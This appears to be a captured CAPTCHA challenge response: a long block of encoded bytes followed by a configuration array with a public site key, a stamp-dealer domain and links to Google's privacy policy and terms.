HU8KWwo/CrkLCqmljwpzDmsO4w6HDln7Du8ORwrrDssO8J8K0HMK1R8K8wrvDvcO/[base64]/w5A1w4hdw4pTw6DClMKxUMOkwqDCkjR0w6crwp/DhTt3wp1Yw4XDrsOvPyfDgjt1NsKAw5FNw4hPw4bCiATCpcKKw40/GB9Pwpk1w6Z2wqUENVAMwrHDg8KHKsOqw6zCg3wQwqYCXTdyw5vCksKEw7FHw7/DnAcow4PDlQpCZMOjd8O+w4PCv0REw7HDiTYaAUDCrwYDw4REw43DpgknwpQMOinCs8KLwprCtlbDlsOPwrgkQsKnYsKZbxcDwq7DjTbCjcKbUiVUShcwIAzCsANiYU4vw5kXfRlWWcKowrUzwqrCr8ONw7rDqMKBGyM6wonCnMOZEW8Vw6/DtWI5dcOfBltoYwfDr8OKw5fCuMOfQsOVfEcFw4NiDxzCoMOKB0fDt8OyQ8OxW0LDjcK3ITBcI8OZOjXChsOwQ8K5wp7Cqhpxwr/CiH8FK8ORP8OkHQMuwrDCiglcw6geCRYrOH8MDMOSRG8Sw405w7rChCYuNyrCsDvCjcK/JUUJw4hCwrV9M8KxCk18w7zDnsKaw6Qpw57DmmfCv8OcLQtkCzoLw5xnXMKhw4HDrQUmw7XCujEJfhjDn8O6w4/Ck8O/wpsLwpbDgSpxw5zCocOGJsKuwoALwrvDuS3DuMOqIyRsRMKqwpoQFXc0w6Y5E0EwEMOAB8OLw7nDs8K0Ch4TbShzCsOAw4Zmwox4MXHCvwYpw6HDkUsWw7g3w6jCnGQ0UmPCoMO8wp1ZPcOYw4HDiWvDlsOXwp3DmsORfsO/w6HCokoIwpZncsOuw7/Du8OrQSM4w5HCh2LDhsKoRjHClsO4w7TDgcOqwozCngPDu8KfwpnCiU5EREIMe2N2JsOxZlIOW1l0BF/DozjDqmEpw6vDgV9nJcOCw7gOw6DCrhvDmAnDkcKjwrU6DkM3asOnSRnCi8OIAQXDlcOUw59IwrY1OcOqw7JMQsO1dAZ4RMOWwrfDnR1FwqTCqTnDoHPCsVXDnsOJwo9hw4jCkwPDpAxmw5A5w4bDgsOewqtKQlLDlMOUeSgtRl1gw61MYFLCisOudsK+B31swrx/w7tGYMKVV8O3w5fDjMKew4fDkCEuf8KHA1/ChlwLCRM5w5VvXVFVWMK0PjpPcQdeTX1zYD8bF8OeNw1Rwo3DoU/DqsKhw7k4w5zDvjvDjGVpXsK+woPChU45NcK/[base64]/DvQQXK8KAwprDtsOPQmHCimt3w5Yfw543wrjCuw4Ral/DlsOhwqYNwrbDk8KVw7lYEGNhwpLCpMOlwpHDicOHw7o/f8OUwovDvcO8EMKmJcOQIyN9G8Ocw4DCkA8swoHDnGFuw4Zcw5TCsBtkY8OaHMOLR8KUfMKKw7NYOsOcPAfDicOCDMKlw4k/eEvDvMKfw6HCv3jDhVpXfH1fRHkIwr/CvHDDv0zDpcOYDmnDqCXDg2TCiAjCqMKLwr8ow7AaaEA/wqrCmXMLw4nCtsOpworDsAEIw6bDti82GEcMw7gxWcO1wpbDqmTCh3jDgMOmwrQYwr53S8OUw7DCtSFrw6VZJFMbwpJCLgk/TmNxwploccKvEMKHWnoKQ8OyYz7CrybCoy3DjsKpwo7CrsK4w7tZwpozT8OIUsO0FQ8EwoBewosXNgzDgsOeLUJxw47CjjrClDnCp3vCnC7DosO/[base64]/CnU7DlTPCicKmMcOOwpkmVcKBHsObHMKcB8KyQUDCuDECCsKpTMO/CQAlwpPDj8OUwocXHcOIYVLDn8Odw4vCg10PcsOaw65mwqYjw4rCi0MQDMKRwpBqTsOCwqhYXUV0wq7ChsObEMOOwoXDt8KxD8K1MlzDucOZwp5MwrXDsMKOwrvDrsK3a8ODCAkZw5IWQcKsW8OKSykDwoYIFw/[base64]/DgAJmDwk5w5NOw4EoKAPCjChXw6vCrMKsNBQJHsOdwp3Ds3AWwoMhRsOvwrBPXnTCoSjDnsKKEMOVCkYlScKPwoYSw5nCkwZaV2Y9RAhZwobDn285w50PwqdEGUXDs8OewrTCqAICa8KwFMKpwqg3O1xxwrMSOMKKe8KyQmhkFwzDncKOworCvMKbWMOaw6XCiyg/wp/[base64]/CqMOUGMKAAcOcFxdqwrrCrArDnRfDr2Ajw4Udw4vDjMO/[base64]/CmcKFw5DCq8OowrRzw4cSIDvDu0XDt2bDj8OewrjDt3gRw5hNWzw1w7nCsSrDsSFFNHXDsD5Yw77Dtj7Ck8KJwobDhzPCucOMw6Zdw4w0w6tgwqXDl8Opw6/CvyI0HQlyCDsawpnDjMOdwqDClsKrw4vDmmjCjzsPUgJob8K6HVzDlgQRw4/CrMKcN8Ovw4BFEsKXwqfDrMKPwoo2wozDvcK2w4vCrsKnRsKTP2vCp8KQwovCsCXDi2vDhMK9wq3Co2cNwqcqwqtcwr7Dj8OvIzlHXC/Dr8KmEwDCqsK2w77DqEkow53Dt33Dl8K4wpzCm03CrBkzGhkKwpnDr13CizRbE8O9wp0/PxDDhhNPZsKMw4bDjmUuwoXCr8O2WiTDl07CtcKJQcOeWWHDj8OhHm8ZQnNeaVR3w5DDs0jCm2wCw5rCgnHCiXhnXsKHwozDgBrDvkQuwqjDs8OgIFLCnMOaZcKdf1kRMGnDoCobwqggwoHChhjDkxd0wqfDkMKgPsKiI8Knwq/[base64]/w5jDkxAzwr/DmMONw6IGw4gIAEPCrsOEV8OVw6AEAMKKw5oSSSfDosOxUcK5XsOwfRbDgDDDnwHCsnzCvsO6WcKkB8OeU1fCpB3CvinDkMOOwonCt8KOw70fTsOkw7FAal/Dr0/Cu2bCjVLCtBg0dwfDqsOPw4vDk8KZwrTCsVhZSljCpVtzccK/wqbCrsKxwqfCmwTDnw0kV1VWDHNmfnrDgE/Cp8KIwp3ClcO4McOawqvDgcO+eGbDsnfDiXDDiMO7JMOcwrnDvsKXw4bDmcKSARZmwqJbwrvDnkh6wr3DpcOew446w6pZwp3Cu8OdYibDq3LDoMOYwpwxw5kVYMKyw5TCkVTCrMOsw73DkcOyaxnDssKLwq/DpwHCk8K1VUHCpXY4w63CqsKXwpomQcO0w6/Cj2Afw71hw5nCncOZN8OCPh3Cp8OoVELDgGgTwqnCgRQswrBvwphaYkbDv0VOw6B5wq8Mwqtzw4F1w5BsK23DkHzCgsKpwpvCssK9w7FYw4xtw6ZmwqDCl8O/[base64]/[base64]/CjCM+w4XCn2jDgcKlw7zDt3LCvsOGwq7Cs8OrOcKHBgzClsO4I8KURTAWUkstKCfCvmJFw7zChnfDpjfCjcOhEMOxYkobMlbDksKJw7cQBTnCpMOGwp7DhMKBw4gxGsKNwrFwCcKYDMOUf8OOw4DDpsOtNWzDrCwMFFUYw4V7asOQBx9edsOJwq/Cg8ONwp9LOMOIw5LDqyc/w5/DmsKgw7/DgcKDw65tw5rCtUfDtzXClcKowqzCs8O6wrnDtcO0wpHClcKHGXMOBsKsw6oew7AsSVnDkSDDu8KXwr/DvsOlCsKQwpzChcOUJU00QxcwTcK/Q8Ozw7XDg37Cr0UDwojCq8OHw5/DmBLDpFHDnALCo3nCpEY2w70CwrwOw5FRwr/[base64]/SgjDgD8LwqfCmsOyDnjChGswXcOhD8Kxwpo3ZVXDhQtNwo/CgwVbwpvCkhEYVsKmQcOiGljCisO3wqjDohTDmHAKM8Ozw5rDl8OODDTCqcKbIMOAwrIjeETCgFgdw5bCq1E7w4xkwrdgw7zDqsOmwo3CmzYSwrbDtCslE8K1CC02KMOdG1s4w5wgwrNlczHDtwTCuMOEwoMYw6/[base64]/FX5vw5N1wrvDhkMiSycGwrXDq8KsPjYGwpHCv2oAwq8ww5vClHHCui3CsQ7DgMOqT8O7w65mwpZMw5sYIMKrwpbCu05dNsOdanzDqETDisKhQB/Ds2RwSkV1esKoNVErwoU1w7rDhlJIw4PDmcK7w57Cogc1F8OiwrjDicOXwqt/wocDKU4dVgbCiDbDpjPDj2TCssKGPcK/wp/CojTCkycYw4ttXsK4aGLDqcOew7zCvMKvIsK3VRhUwokvw589w7Ntw4IjacKvVAU9BBhDSsOoEWDCoMKYw4BpwpnDmlM4w4YHw7oUwo1/flRtAkU5E8OmWQ3Cnm3CuMOZYWUswqbDm8O/wpI+wpjDjRIedTpqw4TCmcOFScOJKMK8wrI4dE/CuTDCn2dqwpIuMcKQw5bDr8KfLsKxHnTDksOgRMOFPsKsEE/CrsOSw6XCpwPCqglMwqANTsK9wqglw6nCtcOJGQ3Cj8O8wpQENgAHw6w6eU8Qw4BjSMOpwrjDs8OJT0UdLwbDtMKgw4bDgW/[base64]/wok/A1YwwrwsE8KSZTtBwoDDpSnDuMKww4t7wovDssO9wp/CnWIAA8KwwoHCtcKdQsK7UCjCgBLDpUrDscOJJcO1w79Awr3DghRJwr9Rw7/DtG41w5/CsBjDuMOww7rCs8KTIMO8aUJ6w4XCpRgwCsK0wrkPwrV4w6BEMTUBesKvw551BixEw7oTw4/DiFIeZsOOVSkTanrCpQDDumIBw6Rnw7bDlsKxKcKCdCpVSsOBYcO7wrgiw65SHEzClyxnIMOCVmDClCDDvMKzwoUzCMKdQcOCwqNmwqpxw47DgGhXwoYvwrYqEMK7MwY0w5TDicOOcRrDg8Kgw6RQwo0NwoQPXQDDnHrDiC7ClVohcFh/ccOgMsK0w5FXHRzDksK1wrPCtcKbDHfDqzfClcOlP8OQJwbCvsKqw4Iuw4kqwqXDvEQOwrPDgh/DocOxwqBWFkQnw4opwq/DhcOUciPDtwrCtMKzTcKYUm9NwqrDkyfDhQ4CWsO2w45uQcOmXFp9w4cwTsO/WsKbJcOdF25iwoQPwq/DtsKlw6bCmMO9w7NjwpXDicOPS8O7VsKUMyDCgDrDvV3Crys6wobDrMKNw78rwofDvMKkD8Oowrdsw6PCscK4w6/DtMKBwpjCoH7CkC/[base64]/Du8OcVsKfwqI9HlNzbsO6w4HChCMLFDrCvMOcZy5Dw6rDizRfw7pkSsKXCcKlXsOGdzoBH8Ohw4jCghE7w6AxbcKSwpoNLnLCssOAw5vCn8OSbsKYR3zDmHVQwoc6wpV+GTvCqcKWKcOXw7ATZMOrTU3CisO/[base64]/CpMKWP8OHwpF1wqNvcWtZH0Afw40aw4HCj2bCk8OEw4zCr8Omw5bDuMKzKF9MJmECK1UkIW/DkMOSwoEpw7IIDsK9P8Ogw6HCncOGBMOFwo3Ch1gkO8O8UnTCj3l/w6PDoRjDqFQZFcKrw4IUw5rDvX1ZL0LDkMKkw5IzNsKww4LDoMO7D8OuwposXxvDrkPDvQwxw6/CgmUXV8KLMCPCqy9twqdIWsKyYMKzEcKHBU84wr5rwoZ9w695w6p7w5DCkFB4b14DEMKdw694GMO2wrPDmcOeN8Oew7zDoVEZGMOob8OmDlTCo3ljwoJ1w5zCh0hpUjdOw4TCl0QCwoEoFcOrK8K5AwQcbBx4wr/DulthwpbDpk/[base64]/CiQtBAMKZOcKATW/Cs8KiN0TDicOsw5EWwo8lw4kNesOvSMK1wrtLw57CgW3DtMKjwr7CoMOQOA8ww7cIWMKhdMKsXcKANsOScDrCmiwbwrbCj8OAwrzCuGt5SMK/[base64]/Ckkx2woHCtysfwpfChm/[base64]/wr9sMsOfwpo/wpDDq1jCpT5YK1/[base64]/UcOhXsKVe8K1bMOhDjF0YsOhFyVqJVwqwoxjDMOGw4vCm8O6wpnCgmDCgTPDvMOPdsKbXytrwpYbDjJ6IcKow5YjJsOPwozCm8OZNl4BW8KhwrbCvHxywoTCnyXCqi0jw59yMDosw63Drm9LemjDrjl1w4fDtgjCsz9Qw7pgNsKKw4/DjyzCkMK1wpUNw6/CoVBjw5NCUcOZVsKxasK9CG3DoA1zM3AFOMOUIHcpw7nCuGDDncK3w7LCqcKZWjUOw5Baw4doZ1olw4/DgA7CgMKCHmnCqhTCo0TCsMKdMEsFM3cBwq/CkMO0KMKdwr7ClsKlK8KoIMKZfwDCmcO1EmPCi8OmYg9Cw7M5anM+wqlXw5MfOsKpw4oywpfCrMKJwpRgE2XCknpVIUjCoVPDnsKjw6/Ds8KRN8Ogw67Ctgtdw6oQTcKgwo1gJ0nCuMKEesKVwrk8wotZWHQKIsO4w5/[base64]/CkWpHw5LCtwXDvsKJw4jCnE7DvjXChsKTARlpN8OPw5hbwozCusOZw44FwpBAw6cXcMOxwonDvcK2B1nCpcK0wpFuw7nCiilZw5LCjMKyeVlgbFfCmGB+JMOACHrDlsKuw7/DgzPCg8KLw4bDiMOvw4RNZcKLdMK6LMOGwqfCpmNrwpp4woDCqHgdM8KEZ8K5JjXCumsWOcKdwpfDmcO1DyYZLVnDt07CoHrCpT46KMOkVcO6Q2/CkXTDuyfDl1TDvsORX8OwwobCvMO7woxWMCPDkcOBBcOIwq/Cs8KtFsKJSWx5OknDicOfOsOdJGYCw5x8w4HDqxsQw4vDuMOtwpY6w5hzZGIXXV5wwqcywrXChXVoSMKrwrDDvnEFLyzDuABpD8KAa8OfURHDq8OUw4NOcMKvfTRjw6Fgw4jDo8OwViDDo0fCnsK+QEFTw43Cl8KAwojCmsOswr/[base64]/Cs8Omw4fCtMKewqM4w7/ChsKbOcO8wqTCvRNOwqMlVinCpcKZw6zDs8KqHsOdRXbDhMOjFT3Dtl/DjMKxw4sZL8KAw6/DslTCscKFSht/[base64]/DosKDwp5SWwVAwqXCgCbDogY6NMOcwpF3wqRvZsKRW8OywrnDtUxncwQIWG/DmV3ChkvCnMOCwoPDmMKaAcKqJFJOwpvDsCQuRMKdw6vCiXwHKkvCm1RywrotMcK1BjrDqcO1A8KnRDpnXywlPcKuKz3Ck8ORwq0iTFwewo3DuUUbwqPCt8OfZAhJSgxqwpBJwrTCocKew5DCpBPCqMOgCMK9w4jCjS/DsSnDqhBCbsO+XyzDncKAbMOGwo0IwqHChjjCsMK6wp5mw5lpwprCniZcQ8K9WFE6wqtMw7dHwr3CqiQxdMKRw4BhwrPDhcOXw4fClyELHG3Dm8K6wosmw4nCqSpnfsOcG8Kfw5d7w50ZbSjCu8Okwo7Di29Yw5PCum4qw7bDlWF7woPDqUIKwoc6J2/[base64]/CusO9SRnDgcOPdyF/EcK+e8OcwqTDnQLCm8KywqPDn8OowpTCqVNENRk7wow8JmjDncKEwpQ+w4ghw6E7wrTDtMKHLSohw4Zdw4jCrnzDosOSbcK1JsOyw73DoMKAQwZkwoYRSi04McKPwp/Cm0zDlcKywoMgSMK3Iw0hw4rDmlTDpT3ChjTClcOZwrYrV8O4wojChMK+QMKcwokawrTCon/CpcO/[base64]/J07DsMK8wqbCkjzCuwM4w4RzC8O+GMK0wqLDjG1mfcKPw6LCkGE3woDCrMOowr8xw4TChcKELRLCl8OFG24iw7XCp8K8w5ojwrAJw5LDiSJowoPDmEQmw6PCs8OQKMKfwpgwX8KwwqhWw6Uxw4XDtcO/w4hwJMOAw6vCmMKww618wqDDtMOow4PDllXCgT0QHTfDi1lAbTFcEsOhfMOEw5NBwpAhw4PDhQ1Zw5QUwpjCmVTChcKZwpDDj8ODNMOvw54LwqJIIWhEQsOnw6gnwpfDqMO9wo/DlW7DrMKiOAIqdMKdNixNcB4YdELDux8LwqbCp1IUX8OTH8OYw6vCq3/[base64]/HHjDnsOrwowIw79Jwr3DugXDm8KHwptJw6bCjHjCtMKfDyIXeU7CnsO6D3cdw43CvxXCksOhwqZzYncIwpUTcsKIRcO0wr0owoQlGcK6w7LCucOLGsKowqxrHhfDkHRZEcOBeBnCoyAlwpnDlFQJw7lVCcKZYl/CniTDtsONaXfCmHMlw6pIE8KSFsK9Vno2VhbCl0PChcKxaVnCgU/Di2ddb8KMw6Ifw6vCt8K7TCBDKmo3P8OQw43DnsOlwrHDhnFow51BYS7ClMOhKVDDscO2wqkxI8O+wrjCohQhe8KJFFbDuATCsMK0cT5uw5lgWGvDlg4ow53CsBrCoUxYw4Jbw6vDrl8vJsO8QcKdw5Itwpo4wqUyw5/Dv8KOwqjDmhzDp8O1Zi/DgMONUcKdbErDoz8owpUMA8KMw6PCg8K2w7A4woUSwrg/exzDkHrCnCkFw6PDg8OvU8K7A1IwwpEQwrLCk8KpwojCqsKdw6XDmcKewrlpw6wWEC83wpIHRcOsw4rDmSBpYRIhecOiwrjDgcKZHR3Dsl/Dhh94AMKLw6fDgcKdw4zCimkNwqzDuMOqdMO/wrI5MFfCusO7SiEjw7DDjjnDsTpzwoUhWlNTTjrChX/CqMO/H1TDtsKJw4ENYMOAwpPDhMOww4TCmMK0wrTCjXfDh17DvsOgU1/[base64]/w53Cjg8Cw4LDlnPCtsOAw4JzQwBfwoPDijN4woIresOFw4TDq1Vdw7jCmsKEOMKzFw/CqCvCq2F6woZpwrooO8OCUE5cwo7Cs8OtwrnDg8O/[base64]/Dn1HDhRjCqcKOBMOOM8OwwpARw7LCmVHCocOswr3DuMOgZV0/wpoXwprDncKYw5UmGVYHWsKycQ7Cs8OMbVXCusKJRMK6W3vCmSsXYMKWw6vChgzDscOzb0kfwocewqU1wpRVDXE/wqUtw4TDp0l6OMOPesK3wrRYN2kbHG7CohEkwpDDlEjDrMKrb2nDgsORK8Oiw6zDrcOPB8OPH8OvJmTClsOHMSkAw7p/RsKUEsOPwoLCnB0/[base64]/DtsOLw5XCv8K8w6xkWnkeFU05STnCh8Oqf2R/w5PCgiXCqWQcwqcBwqUmwq/[base64]/CvMKkwoHDkcO3wpbDjsOWYElswoXDn8KrwpsqcnTDoMOES2HDoMO8aWDDmcO8w5oqRsOHMcOXwo8bXyzDqsKNw47CpXHCn8KcwonCl2zCqMONwoAjcARNWW91wpbDm8K3ODnDlFdAZMOKw7w5w5hLw6Z3P0XCocKPNQPCusKjGcONw47CqxVxw6/CuyduwrlywqHDngfDn8OEwr1aEcOWwovDmMO/w6fCm8KBwqxeOxnDniJzdMOvw6rCusKmw7XDrcK9w7fClMKDCMOFSEDCn8OywqwBIUhqOsOtHX/CvsKwwqjCgsKwV8KbwrvDkkHDlMKOwqfDuHElw4LCjsO8FMOoGsOwAmRAHsKHRx1PcC3CvFh1wqp4FwZzVMOgwpzDmmPDoAfDjcKnCsOYOcOnwrjCvMKAwqjCsy8Qw55/[base64]/DvcOHwp7DksKsLMKbDgUmXUxKVsOWw6Vtw75owqMHwrzChzg5P292TsOYMsKFfwnCoMOHfm5ywoDCvsORwo/[base64]/DunoxS2zCsBrDqzRKAkAqUcKGVMKYw4dcNjbCrQ1ZVMK6Wj0Hwq07wrLCqcKEEsOkwqLCtcKSw7NmwrpfOsKcIVnDmMOqdMOUw5XDrBbCjcOdwp0yF8OxC2rCl8OsJURlEsO3wrjClALDm8O/PmsKwqLDiWrCncOXwqTDlMOVfjnDisKowqXDuHbCvHw/w6rDrMO2wpI9w5MMwqHCo8Khw6bDvFjDgsKwwoTDn2lIwp5Mw5cQw6rDs8KqQcKZw6AKI8OjUcKxWSDCjMKUwrM8w7jCiR/[base64]/[base64]/DtsKwOzHChMKowpzChVvCplUIesO1w5DCtQYSfixrwr/[base64]/DtERAw4k/CmQSZijDn8Kua8Orw4IXUg5qOEjDlsK8Yxp8R0wtacOMVsKQJQF6RinCp8OFU8O8C2tkfih4RjA0wqvDkD1dCMKpwqLChTrCgi5wwp8ewrE6D04Ow4TDnETCj3bDkcKlw7Vuw5AQcMOzwq4ywpfCk8KGFm7DoMOfYsKmMcK/w4DDg8OHw67CnH3DgRcMSz/CtS9cJ0nCocOiw7ZjwozDmcKVworDghQcwpcLcnjDgDcLwrXDjhLDsnBfwpTDqGfDmCfDgMKbw6MfCcOYZcOGwojCvMKNLjouw5TCrMOqJDhLfcOBdE7DtSxUwqzDrEhRPMKfwop1Tz/CnEA0w4rDmsOow4oxwqhQwobDhcOSwpgOIU3Cvj9gwrBowoPCrMONT8Oqw6DDiMKaVAt1w6l7HMK4HknCoDVdLHHCqcKgR2bDgMK+w7rDlghnwqHCvcOvwo4Zwo/CsMOKw5vDssKhEMK1W1ZoYsOUwogzAUrCjsOrwrbCi2fDrcKJw5bCpsOYFUVWOU3CrmXCg8OeBC7DsWPDrDLDkcKSw60DwqAvwrrCnsKsw4XDncKJXj/Dr8Kew6VxOi4Pw4E4CsOzG8KbBsK9w5FIwp/Dr8Kew7R9XsO/wqHDiiAiwo3DvMORXcKtwqU1csO3d8K5KcOPRcO5w6vDp1bDkMKCOsOHWhvCkV/DmVMywoxcw5nDrFDCqnPCrcK3XsOsRznDjsOVB8K4d8O8NCbCnsOdwrTDlltMH8ORLcKkw4zDvBbDjsOjwrXCocKFWsKLwpHCucOhw7PDnD4wMsKTf8OeUQ4/eMOCf3nDi2fDscKVI8KhSsKpwqjClcKgPTLCtcK+wqrDig5Fw7bCqkURU8OAbQttwrPDlCbDkcKiwqLCpMOOwqwEC8OcwqHCgcO2E8K2wr1ow5jDjsKywq7CtcKRPCM6wqBKelvDoH7CjCvDkDrDlRjDhsOFThEpw7PCom/Dg2UqdAvCksOnDcOAwqLCsMK5YcKGw5jDjcOKw7xrWlw+cWo8fQA0w4DDnMObwqjDqVcvXSs4wo/[base64]/Ct8K2EcK3w6Row4tVcsOieHYZw5XCkx3CosKIw68Db2gXVVTCvCDClC8owrLDnC3ClMOKWwfCqsKQUHzClMKDCnlCw6PDpMKKwpTDocO6O34LU8OYw7tTMQlvwrclFMOPRcKhw4RafMKpCiE5B8OxJsK8woHCpsOew4ItNMKxJRbCq8O4JBjCp8KxwqXCtG/Ds8OVB21zKMOFw6nDr1Aww4/Cq8OBVMOCw6FcEcK0dmHCucKfwqHCjg/[base64]/Cpx7DuE7DuQcBwowmw6A8UcO1wrAYYi5Sw77DuyzDhsOjXcKcJm/DmcKrw7/CmGcjwql0YsOvw4BqwoAfMcO3UcK8woUMK1cPZcOHw5lWEsK5w4bCnsKBUMKHJcKTw4HDsnF3NzYHw5stf1jDmxbDvkZ8wqnDlUZ8acOFw6jDucONwr4ow7PCi2F2FMKTe8KYwqRsw5TDvcOHwqzCk8Kdw7nDscKTNXHCsiRXYcKFNVJhcsOUY8OtwoPDlMObMA/CkCHCgF7DgzwRwqhow5ECK8OHwrjDsFA/P0Q5w7IoMDobwp7CmWF6w74hw6hkwrh3JsOPYXEBwqPDp1zCocOlwrTCq8Oow5NOJQ/Ct0Q/w7TCsMOFwp8JwqY2wo3CuEfDj1fCn8OUU8K5w7I9QRsyX8OZa8KfZgB6IXpYfcO/[base64]/CmVVlwqBDbS8Mw5MDw4jCoQUiZWpQw7RPL8OqJsKbw5nCnsKbw7Qnwr/CtibCpMOJwrMWfMOtwqQlwroCPFEKw6dXfMOwKxbDicK+NcOYbcOrAcOwNsKtThjDusK/DMOMw4cTBT0Qwo3CsGHDsADDq8OuGWbDhWknw7xCOsKUw41ow79Lc8O1PsOlEFxHDwMOw6QFw5vDsDTCmEU/w4/CiMOWKS8wScK5wpjCgkIuw6Iif8O6w7vCs8K5wq7Cs2LCo31HeWRMc8OKGsO4RsO9bMKuwoUyw6YTw54AacOdw6NMIMKAXH1KQcORw48swrLCuQUzXwdEw4lhwpXCkjVYwr3CoMOHRAM6BMO2PW7CswzCg8KmesOKN2vDhGvDlcKXVcK/woNMwoPChsKiLU7Cl8OaSmYrwo1vRzTDmQvDlBTDvEPCsk9Fw7c9w4wPwpk+w6R0w4LCtsOtXcKOC8K7woPCtsK6wqhtWsKXFl3DjMOfw7HCr8Ksw5ghGW/DnVPDq8OMaSU/w6DDl8K7HhvCjXHDrjRQwpbCpsOsYktVSkY7wrsiw7nDtQkdw7p9T8OCwowbw7ARw5PCrylMw7xCwr7DhVUXB8KjJcO/LGbDiEJkV8Okwopiwp/Chmlowp9SwqAAWMK3w5RnwonDpcKDwqQ4XhTCglbCqcOCRWHCmsOGNknCucKQwrwhX2AgGANpw5s4esKsMGxAKFgyFsOxNcKQw4ceYSfDr3Y6w4kgwrR1w7LCiCvCmcOORUccKcK6CXFlPnfCplVwI8Kjw6svPsOrRmHCshswAx7Di8O7w6zDgMK/[base64]/DksKbw7TCgi5zwoPDszovHcKUK8KhYsO+w4pewoIuw4R4UnjCpcOQLkrCjMK1cQlbw4HCkDkFeiHCjcOTw70LwqsUFgdhesKXwrDCkkPCncOJeMKjBcKDQcO1P2nDpsO/[base64]/B8Oxw5gCVsO9ESkZwrU8OsOaw6B5woEHw7nChR00w4nDkcK2w6PCjMOvLFgtCsOuIBTDsGzDgzFDwrjCpsKyworDpnrDoMKjP0fDqsKEwrjDsMOaNw3CrHnCoFAXwo/Dk8KgBsKna8Kcw411w43Dh8OhwocJw6bCi8Kjw4vCnzDDkRRTasOXwroMAFLCt8KMw4XCrcOxwrXCi3nCosOFw5XCtCzCuMKGw6/DqMOgw7RSGVhRb8KBw6FCwrQmc8OuXjVracK1KzXDhcKqIcOVw6vCqiXCvgJIfzh2w6HDo3IZfW/Dt8O7Gh/CjcOaw6krZkDCrAfCjsKkwokuwr/[base64]/Drys/wr3DrBQgw4rDnMOVw4F5wovCtWbCpy/[base64]/w7obw58PI3TCsMKmIcOeeA3CkMKJHUzClMOiwpRbfzQSw5ILO0h5dsOLwr1ZwrTCr8Ocw5leUDHCr0gAwpJ8w4oUw5JcwrEGwpfCpcO2w58sSMKMDTnDssKcwohVwqrDoVrDk8Okw4EEMzZCw5TDk8KMw7pIFhJOw6jCk1fDp8O1UsKuwrvCtEN5wqJMw5ofwojCnMK/wqpcUFzDpGvDqEXCucOUV8KQwqsJw7jDucO/OhjCo0XCuWPCtXLCt8OgesODfMKmMXfDr8Kmwo/CrcOHScKmw53DtMO4S8KXQcOgL8Oqw4cAFMKbLcK5w6jDisK7w6IrwqBFwq8rw7gRw6/Dr8Odw5bClMKfGiMxMj5McWxRwoUaw5DDjMOGw53Cv2zCicOYfTEVwrBFFGt4wphcRWDDgB/[base64]/[base64]/wrPCk8ObwqVvw6LCmXYVwqbCtsK2w6t3w7ouw61CA8OKZlTDvjTDtcOtwqQHwpLDtcOdB1jCtsKSwq7CkUFIPcKKwpBZwqbCsMK6UcKBHwDDgSzCpDDDimEnEMKAUCLCo8KCwoRFwo0eXsK9wq/CrjTDvMOEHEXCqV0vCcKiUcK/OGTDnzrCsXrDtlZRYcKNw6HCqWFXLGN7bDJYBlNyw4JcOCzDlg/Dl8K7w6PDh0ckSgHDkzsTfW7DkcOpwrUhQsOWCmIyw6UUa0xMwpjDscO5w6bDuAsSwqdcZBEgw55Aw4vCjg1qwqZCZsK6wpPCicKRw6sXw6oUJcKBwq3CpMKRAcOVw53DpCDDolPCmMOqw43CmjJtIVcfwovDoXjDqcKKMnzDsypAwqXCo0LCvXIdw6R/w4bDvMKgwphzwr/CsQzDv8O9woY8EA9vwrcvIMKow7zCmH7DpUXCiwbCv8Ohw7tewrTDnsKmw63DrTFxVMOEwoLDkcKOwrcZL13Dl8OuwroOVMKjw6TDmMK9w6fDtcO2w7vDoRfDicKtwqB7w4xLw48bEcO5bcKNwqtsBMK1w6/[base64]/DiMOnVsO1CMK+bsKcRsOywqYafcOdOEISXMKgw5DCjsO9wpvCocK+w7vCqsO/AWFEFEjCl8OTT2hvVjk6VitywovDsMOUJlfCvcO/YjTCg1Fzw44Yw4/[base64]/[base64]/DvEfCr2jCrsKUTR/ChMKvw45aa8KSClNvMRbDuF42wrlFASHDnE/DgMKywr4xwqJCwqI6RcONw6k6DMO/w618XhhEw4nDkMOYecOWMDtkwq18V8OIwqt8Az5aw7XDvsKjw5ZgR0vCrsO7P8KCw4fDn8KpwqfDihnCk8OlAHvDskPCjU/DgDx/[base64]/FMKgwpvDt3w7InPDk0HDhcK9w57DtilHw7DClsOcYMOiBW0dw4fClEgQwqZwbsOAwpfCr2rCr8KPwp5DPsKGw47CnDfDiCzDhcK8Oitlwq4lNGl1Z8KfwrAJKyHCmcKTwps7w4vDgcKJOA5HwpBqwoDDtcK8Lgx8XMKVJkNKwpwSwrzDgVw/[base64]/wpTChcOFw7/[base64]/[base64]/MMO6RcO1Vkk9I8OmwpvCmcODKMK8w7nCn0DDp8K5UB3CnsOUIT86wpEjfsOrZsONIMKQFsKkwqbDrWRBw7ZCwqIZw7YkwprCo8ORwqXCjXLCi0jDqj8NPsOOQcO/woVNw53Dg1rDqsOJDcO+w4IzMgQ2w4BowoIhdMOzw4clFlxrw5HCgg0iFMOzClLCizQowqkQW3TDicO/[base64]/CusKwBljDq3QgwrgGw7bDjsOaT8Kyc8K/wroNw7oTOMK5wrLCk8KvSA/[base64]/Yn3DtEDCn8KKwpDDnMK7Rmgwwq7CrsO/wpkLw4puw4TDgE/DpcO+w7RgwpZ4w7cyw4VrJsOtSmjCo8Ocw7HDiMOKZcOew47Dh19RUMOiImDDqlJmQsKMC8Onw6RBb3FSwoE8worCjcOGU3/[base64]/DuMKBw58QZMOON8K+esOHDl1tCgDCjsOUJsK7w5XDgsK1w7bCsk8aworDsUA1KxvCmXnDn3bCkMOGVDbCrsK+Eyk1w4/Cl8KKwrtzTcKsw54Ww4UOwoUSCGJOYMK2wrp5wo/[base64]/PcOxVkLDoCvClMOCw5UJwoBBw7h3R1kgM8KqJhjCiMKnbsO5O2Z2QDfDoFZbwr/Dl3xTGcKNwoBkwr0Qw4wzwopMRGZ9H8OZScO6w6kkwqd8wqvDncKeCcOXwqNYKVIoeMKAwq9XFxUkRDIiwrrDq8O4PcKLasOmPjzCiyLCkMKEKcOaNmtkw7XDtMOTfcKq\x22],null,[\x22conf\x22,null,\x226LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,445],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.sepacstamps.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tTqzlqxSxKLtVLK/ZrhTIcB0KDJ/EjWvfE6HB